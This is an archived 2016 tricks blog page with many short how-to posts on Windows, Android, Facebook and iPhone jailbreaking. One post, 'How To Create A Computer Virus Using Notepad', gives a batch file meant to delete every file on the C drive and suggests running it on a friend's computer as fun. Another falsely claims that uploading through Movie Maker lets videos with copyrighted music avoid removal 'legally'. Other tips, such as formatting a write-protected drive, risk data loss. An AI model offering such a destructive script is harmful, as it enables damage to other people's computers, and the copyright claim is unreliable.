Thursday 23 June 2016

How To Create An Invisible Folder Or Make Any Existing Folder Invisible Without Using Any Software.

Hello Readers My Name Is Shanzay Khan N Today I'm Back With Another Awesome Tricks For You
Today I'm Going To Show You How To Create An Invisible Folder Or Make Any Existing Folder Invisible Without Using Any Software.
Isn't Cool That You Vanish Your Folder Without using Any Software.This Trick is Very Useful For Those Who Want To Keep Their Data Secure & Away From Other Persons.

Just Follow The Simple Steps & Hide Your Folder.

  • First of All Create a New Folder Or Select The Existing Folder 
  • Now Rename That Folder & Delete The Folder Name
  • Now You Will Have A Unnamed Folder Hold Down The ALT Key On The Keyboard & Type 0160 Or 255 

  • Now Open The Properties Of That Nameless Folder By Right Click & Then Click Change Icon From Properties 
  • Then Select The Blank Icon For That Folder & Hit Enter Or OK

How To Create An Invisible Folder Or Make Any Existing Folder Invisible Without Using Any Software.

Done You Have Created An Invisible Folder Successfully

 Shanzay Khan

  • Need Any Help Relating To This Post? Ask Me Anything By Commenting Below
  • Hope You Liked The Post Then Feel Free to Share It On Social Media From The Given Links Below;

Wednesday 22 June 2016

How To Find Your Numerical Facebook Profile ID For (Profile+Page)

Hello Readers My Name Is Shanzay Khan & Today I Am Going To Show You How To Find Facebook Profile ID
So Lets Start;
How To Find Your Numerical Facebook Profile ID For (Profile+Page)

Finding Profile ID For Those Who Haven't Changed Their Profile ID With User-Name

  • Login Into To Facebook & Go To Your Profile Page 
  • Now Look At The Adress-Bar It will be Like This
  • www.facebook.com/profile.php?id=1234567890
  • That 1234...90 Will Be your Facebook Profile ID 

Now Finding Your Profile ID If You Have Changed It With The Username

  • Login To Your Account & Then In The Adress-Bar Paste The Link Given Below & After The Slash Enter Your Username & Hit Enter
  • https://graph.facebook.com/
  • Now In The Screen Look For ID It ill Be Your Facebook Profile ID
  • Done With These Methods You Can Find You Facebook Profile ID 
Need Any Help? Feel Free To Ask Anything Relating to This Post By Commenting Below

SHANZAY KHAN
Hope You Like The Post Then Feel Free To Share It On Social Media From The Link Given Below;

How To Find Your Numerical Facebook Profile ID For (Profile+Page)

Hello Readers My Name Is Shanzay Khan & Today I Am Going To Show You How To Find Facebook Profile ID
So Lets Start;
How To Find Your Numerical Facebook Profile ID For (Profile+Page)

Finding Profile ID For Those Who Haven't Changed Their Profile ID With User-Name

  • Login Into To Facebook & Go To Your Profile Page 
  • Now Look At The Adress-Bar It will be Like This
  • www.facebook.com/profile.php?id=1234567890
  • That 1234...90 Will Be your Facebook Profile ID 

Now Finding Your Profile ID If You Have Changed It With The Username

  • Login To Your Account & Then In The Adress-Bar Paste The Link Given Below & After The Slash Enter Your Username & Hit Enter
  • https://graph.facebook.com/
  • Now In The Screen Look For ID It ill Be Your Facebook Profile ID
  • Done With These Methods You Can Find You Facebook Profile ID 

SHANZAY KHAN
GOOGLE PLUS

Need Any Help? Feel Free To Ask Anything Relating to This Post By Commenting Below
Hope You Like The Post Then Feel Free To Share It On Social Media From The Link Given Below;

Wednesday 15 June 2016

How To Create A Computer Virus Using Notepad Or Any Text Editor

Hello Guyz My Name is Shanzay Khan & Today I Have An Awesome Trick for Those Whose Windows Is Causing Problem,Or You Can Have Fun With Trying This on Your Friend Computer.
So Today we are going to Create a Virus Which We Are Going To Place in Windows C Drive So All the Files In C Drive Will Be Deleted.
How To Create A Computer Virus Using Notepad Or Any Text Editor

So Lets Start;

  • First Of All Open Notepad Or Any Other Text Editor 
  • Then Copy The Code Given Below & Paste In Your Notepad
@Echo off
Del C:\ *.* |y
  • Then Simply Save That file File In C Drive With The Name Virus With Extension of .Bat
  • It Will Called Virus.bat So save That File With Name Virus.bat & Soon All The Files On the C Drive Will be Erased & Your Other Data Will Remain Save.
ALERT;
Donot Try This Trick On Your Computer If You are Trying To Learn This Trick Because it Will Erase All Of You C Drive 
Done Your Problem Should Be Solved If Not Ask Me By Commenting Below Your Problem.
Follow Me On Social Media 
Shanzay Khan 
Hope You Like This Post Then Feel Free To Share It On Social Media By The Given Links Below;

Tuesday 14 June 2016

How To Remove Virus From Your PC Without Any Anti-Virus With One Click

Hello Readers I'm Back with Another Awesome Tricks For You.Today I'm Going To Show You How To Remove Virus From Your PC Without Any Anti-Virus With One Click
So Lets Start;

How To Remove Virus From Your PC Without Any Anti-Virus With One Click
  • First of All Open COMMAND PROMPT By Pressing WIN+R & Type CMD Then Hit Enter
  • After That Select The Drive From Where You Want To Delete virus For Example You Want To Delete Virus From Drive F,Then Select Drive F By Typing
  •  “attrib -r -s -h *.* /s /f” Without Any Quotation Marks/Commas & Hit Enter
  • Then Press Dir/a <Dir;Upward Direction Button>
  • After Then When The Process Is Complete Delete All The Unnecessary File Which Doesn't Belong To You Like Inf,Exe,Dll By Using DOS DEL COMMAND
  • Done Now You Can Check Into That Drive that the Virus Has Been Removed If Not Then Tell Me Or Ask Anything About This Post By Comments
Follow Me ON Social Media;
Shanzay Khan
  • Hope You Like This Post Then Feel Free To Share It Social Media From The Links Given Below;

Monday 13 June 2016

How To Fix Google Play-Store Error (Unfortunately, the process com.android.phone has stopped)


Hello Readers My Name Is Shanzay Khan I'm Back with Another Awesome Trick Today I'm Going to Show You How To Fix Google Play-Store Error (Unfortunately, the process com.android.phone has stopped)
So Lets Start:
First & The Simplest Method Is That Re-Install The Apps Which is Causing that Problem You will find The App Name Instead Of Process.
If This Didn't Solve Your Problem Then Try The Second Method Given Below:
  • First of All Open Phone Settings & Scroll Down To App Then Open Apps Section
  • You Will See The Apps On Phone,Downloaded Apps & All Apps Title Bar Click On All Apps
  • Then Scroll Down & Find The App Named Google Play Services Click on it & Scroll Down You will See Manage Space

  • Click On it A new Screen will Open & In The Last Of That Screen You Will See Clear All Data Select it A Warning Will Pop-Up Ignore It & Click OK Wi8 For It to Complete Its Process 
How To Fix Google Play-Store Error (Unfortunately, the process com.android.phone has stopped)
  • Then Restart/Reboot Your Device
Boom Your Problem Has Been Solved If Not Then You Can Tell Me About It In Comment Below :)
Follow Me On Social Media
Shanzay Khan
Facebook
Twitter
Google-Plus
If You Like This Post Feel Free To Share It On Social Media By Clicking On The Following Links Below;

Friday 10 June 2016

How To Remove Write Only Protection(Restrictions) From USB Drive Or SD Card

Hello Readers My Name is Shanzay Khan & Today I Am Going to Show you How To Remove Write Only Protection(Restrictions) From USB Drive Or SD Card
How To Remove Write Only Protection(Restrictions) From USB Drive Or SD Card

Lets Start:)
First Of All Plug in your Drive & then Go To properties & Check That If Its Write Only Or Not If Its Write Only Then Let go:

Next Step: Open Command Prompt "you can Open Command prompt By Typing In CMD To Run"

Now type in the name of Your Drive With the clone At The End Like This "E:" BUT WITHOUT THE QUOTATION MARKS(Commas)
After Typing In The Name Of Drive Type Format & Hit Enter & Wi8 For To Complete The format 

Done That's How you Remove The Restrictions
Hope you Like It.
Follow Us On Social Media
Muzamiltricks On FB
Facebook
Twitter
Follow Me On Social Media 
Shanzay Khan 
Facebook
Twitter
GPlus

Friday 13 May 2016

How To Download Facebook Videos Directly Without Using Any Video Downloader

Hello Reader My Name Is Shanzay Khan & Today I Am Going To Show You How To Download Facebook Videos Directly Without Using Any Video Downloader
So Lets Start:
How To Download Facebook Videos Directly Without Using Any Video Downloader


  • First of All Open The Video On Facebook Which you want to Download
  • Lets Suppose This Is The Video I Want To Download:
How To Download Facebook Videos Directly Without Using Any Video Downloader (Muzamiltricks.com)


  • Then If Video Is In Seperate Tab Then Its Simple Or Other Wise Left click on the video & Select Show Video URL Copy That URL & Paste It In The New Tab Before Pressing Enter You Have To Make Some Changes In That URL
  • You Have To Change www.facebook To m.facebook 

Like This (This Link is Fake Used For Learning Purpose)

www.facebook.com/MuzamiltricksBlog-Video

m.facebook.com/MuzamiltricksBlog-Video    OR
Follow the ScreenSHots:
How To Download Facebook Videos Directly Without Using Any Video Downloader (Muzamiltricks.com)
 

  • By Doing this Facebook will Be Change To Mobile Format & You Will Be Able to Download Your Video Easily By Right Click On Video & Selecting Save Video As
 
How To Download Facebook Videos Directly Without Using Any Video Downloader (Muzamiltricks.com)

Hope You like It Enjoy & Keep Visiting MuzaMilTricKs.COm
Follow Me On Social Media
#Shanzay Khan
FaceBook
TwitTer

Tuesday 5 April 2016

How To Install Beats Audio On Any Android Device Or Non Supported Android Devices (ROOT REQUIRES)

Hello Readers My Name is Shanzay Khan & Today i am going to show you How To Install Beats Audio On Any Android Device Or Non Supported Android Devices (ROOT REQUIRES)
To Root Your Device Click Here Root Any Android Without Computer
How To Install Beats Audio On Any Android Device Or Non Supported Android Devices (ROOT REQUIRES)

So Lets Start

  • First Of All Make Sure You have Rooted Your Device 
  • Then Go to Your Android Security Setting & Enable The Unknown Source Installation
  • After That Download This Software Called Beats Audio Installer from Here 
The Offical Beats Audio Installer For Your Device Only From MuzamilTricks.com
  • Install It & Open It Accept All The Notice & Agreements & enable It 
  • Then Play Anything & Plug in The Headphone Or Handsfree You Will Feel The Same audio Beats Like The Audio Beats In Supported Androids 
Hope you Like It Keep Visiting Muzamiltricks.com
Follow Me On Social Media
Shanzay Khan
Facebook
Twitter

Friday 1 April 2016

How To Hide File In Image

Hide Your Important File In Image


Hello Readers my name is Muzamil Hussain.Today I,m Going to share with you an amazing trick with this trick you can hide your file in an image and no one can see your personal file.For This amazing trick just follow these simple steps

How To Hide File In Image

1) . First of all Gather the file you wish to bind, and the image file, and place them in a folder. I will be using C:New Folder
The image will hereby be referred to in all examples as xyz.jpg
The file will hereby be referred to in all examples as New Text Document.txt
2) Now Add the file/files you will be injecting into the image into a WinRar .rar or .zip. From here on this will be referred to as (secret.rar)
3) Now Go to Start Menu > Run > cmd And Open command prompt
4) In Command Prompt, navigate to the folder where your two files are by typing
cd location [ex: cd C:New Folder]
5) Type copy /b xyz.jpg + secret.rar xyz.jpg
Congrats, as far as anyone viewing is concerned, this file looks like a JPEG, acts like a JPEG, and is a JPEG, yet it now contains your personal file.
In order to view/extract your file, there are two options that you can take
a) Change the file extension from xyz.jpg to xyz.rar, then open and your file is there
b) Leave the file extension as is, right click, open with WinRar and your file is there
Enjoy With This Trick, Keep Visiting And Tell Your Friends About Our Site
Thank You.
If you Like this Article So Share your,s Friends and tell About our site,If you have any problem so contact us Feel Free Thanks.

www.MuzamilTricks.com

Saturday 26 March 2016

How To Root Any Android (SMARTPHONE) Without Computer.

Hello Readers My Name is Shanzay Khan & Today I am Going To Show you How To Root Any Android (SMARTPHONE) Without Computer

In This Trick i Will Tell You The Simplest & The Easiest Method To Root YOur Android Without Computer
So Lets Start
First of All You Will Need To Enable Enable UNKNOWN Sources Installation
Go To Setting>Security>under Device Administration>Check Unknown Sources
Then Download The KingoRoot For Android.apk From Here
 Kingo Root Apk for Android


After Downloading Install it & open It As You Open It YOu Will See One CLick Root Option
How To Root Any Android (SMARTPHONE) Without Computer

Click On It & It Starts Downloading Your Device Be Patient & Donot Turn YOur Off During Root Installation.

How To Root Any Android (SMARTPHONE) Without Computer

Once Root Completes It will Be Notify With the Msg That your Device Has Been Rooted
How To Root Any Android (SMARTPHONE) Without Computer
Done Now You Have Successfully Rooted Your Device
Enjoy Keep Visitin MUZAMILTRICKS.COM & Dont Forget To Follow me On SOcail Media
Shanzay Khan
Facebook
Twitter
Google Plus

Thursday 24 March 2016

How To Fix Android Can't Write External SD Card (while Saving Downloaded Data on SD Card) Error

Hello Reader My name is Shanzay khan & Today i am Going To Show You How To Fix Android can't Write External SD Card (while Saving Downloaded Data on SD Card) Error
So Lets Start;
How To Fix Android Cant Write External SD Card (while Saving Downloaded Data on SD Card) Error


You Already Knows That Android Developers Has Putted Some Restriction's so You Cant be Able to save The Downloaded Things On your SD Card Directly

So in this Trick I am Going to show you How To Remove This Restrictions
First of All you have To Do is You Have To Root Your Device I have Told That How To Root Your Device In My Previous Posts But Today I Will Tell You the simplest & The Easiest Method Ever To Root your Device
All You have To Do is Download This Apk File Name Kingo Root Apk Provided By Kingo Root from here;
  Kingo Android Root.apk
After Downloading Install It & Open It Click on The One Click root & It Will start Rooting Your Device
How To Fix Android Cant Write External SD Card (while Saving Downloaded Data on SD Card) Error

 Once your Device Is Rooted Follow the Below Steps
    • Make Sure Your Device has Been Rooted
    • Make A Backup Of All OF YOur Data In device

    • Then Open Root Browser & navigate to /system/etc/permissions
     
    How To Fix Android Cant Write External SD Card (while Saving Downloaded Data on SD Card) Error
    How To Fix Android Cant Write External SD Card (while Saving Downloaded Data on SD Card) Error

     You can Download Root Browser Paid Version From Here
  • Root Browser Paid Version Only For You
    • In Permissions Edit platform.xml and find the Section Named “WRITE_EXTERNAL_STORAGE“
    •  Add a Additional command under WRITE_EXTERNAL_STORAGE : <group gid=”media_rw” />
     
    How To Fix Android Cant Write External SD Card (while Saving Downloaded Data on SD Card) Error
    How To Fix Android Cant Write External SD Card (while Saving Downloaded Data on SD Card) Error
    • Save The Changes & Restart your device
    Now You Should Be Able To Save Files Directly To Your SD Card Instead Of Copying Or Moving Files From Phone Storage To SD Card
    I You are Having Problem in Anything I have Briefly Explained This Method Below.
 Briefly Explained Above Method;
  • First you will have To Download Root Browser Install It & Open it
  • It Will Ask You To Download Utilities Click Yes Wi8 For To Download Its Utilities
  • Now You Will See A System In this Folder you Will Have To Navigate To etc & In Permission & in Permissions Find Platform.xml click On it & Open it As the Text File Now That The file has been Open Find WRITE_EXTERNAL_STORAGE in that file & Under That You Will have to Enter This Additional Command <group gid=”media_rw” /> After Putting This Save It & Restart Your Device
  • Now You Should Be Able to Write Your External SD Card
Done Enjoy Keep Visiting MuzamilTricks.com & Don't Forget To Follow Me On SOcial Media
Shanzay khan
Facebook
Twitter
Google Plus

Wednesday 23 March 2016

How To Upload Videos To Facebook,YouTube With Copyrighted Music Legally.

Hello readers My Name is Shanzay khan & Today i am Going To Show You How To Upload Videos To Facebook,YouTube With Copyrighted Music Legally.
How To Upload Videos To Facebook,YouTube With Copyrighted Music Legally.


You Know That Facebook Has Launched New Policy that It Will Scan Your Video & If You had Any Copyright Materiel In It Then Facebook Will Remove Your  Video

In this trick i am Going to Show you How to put your Videos on YouTube ,Facebook with Copyrighted Music & Your video will not Removed By YouTube or Facebook.
So Lets Start.

First of All You Will Need To Download & Install a Software Named Windows Live Movie Maker
Link To Download Windows Live Movie Maker;
Download It From Here

  • After You Installed Movie Maker Open It
  • Then On the Above Corner You Will See Option Add Images Or Videos Click OnIt

How To Upload Videos To Facebook,YouTube With Copyrighted Music Legally.


  • Add Your Video
How To Upload Videos To Facebook,YouTube With Copyrighted Music Legally.

  •  After Adding Video You Can Edit it Or Just Simply Select that Video & Click On the Facebook Option
 
How To Upload Videos To Facebook,YouTube With Copyrighted Music Legally.


  • After That It Will ask You To Login To Windows Live Account 
How To Upload Videos To Facebook,YouTube With Copyrighted Music Legally.


  • As Soon You Logined Your Windows Live Account it will Open a Windows Like This Make Sure to Check All Points then Click On Connect to Facebook
How To Upload Videos To Facebook,YouTube With Copyrighted Music Legally.

  •  Your PC Browser Will open A Facebook Login Page Login in To Your Facebook Account After  That It Will Start Uploading your Video

Done Your Video Has Been Uploading Through Windows Live Maker Now YouTube Or Facebook Will Not Be Able Remove Your Video
Done Enjoy Keep Visiting MuzamilTricks.com For More Latest & Interesting Tricks & Don't Forget To Follow Me On Social Media
Shanzay Khan
Twitter
Facebook 
Goggle Plus

Sunday 20 March 2016

How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)

Hello Readers My Name Is Shanzay Khan & today i am Going To Show You How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)


So lets start
  • First Of All Back-up You Device
  • Then Download Pangu9 Tools For YOur Operating System To Jailbreak Ios 9
  • Pangu Downloading Links

  • First of All On On Your Iphone Go To Setting & in the Setting Go Touch ID & Passcode
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)

  • In the Touch Id & Passcode Turn Of The Passcode or Touch Id
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)

  • After That Go To Icloud & Turn Off Fing My Iphone
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)

  • The Back In The Setting Turn On The AirPlane Mode
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)

  
  • Now On Your Computer Open The Pangu & Connect Your IPhone 
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)

  • Now click start After That You will see A Notice From Pangu That backup Your Device Click Already Backed up To Continue
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)





  • Now Pangu will Start JailBreaking your Iphone 
  • Here Are The Screen Shots Of Pangu During Jailbreak

How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)

How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)


  •  After Configuring The Environment It will Restart your Device Wi8 For It To COmplete its Restart
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)


  • After Restart Unlock Your Iphone & turn On the AIRPLANE MODE again
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)
  

  • in Then Wi8 Until Pangu Completes its jailbreaking
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)


  • After that You Will See A Pangu Icon You Iphone Device unlock your Iphone & open The Pangu app

How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)
  • As Soon You open the pangu app on iPhone You will See A Notice Click Accept To Continue
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)



  • After that Pangu Will Upload The Jailbreak Resources On Your Device


How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)


  • After Uploading Completes Pangu will Start Final clean-up
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)
  • Done You Have Jailbroken Your Iphone 
How To Jailbreak Iphone 6,6plus,6s,6s(Plus) Ios 9,(9.0),(9.0.1),(9.0.2),(9.1)

You Have successfully Jailbroken Your Iphone
Enjoy & Keep Visiting MuzamilTrIck.CoM
You Can Find Me On socail Media
Shanzay Khan
Follow Me on Twitter
Find Me On Facebook
Follow Me On Google Plus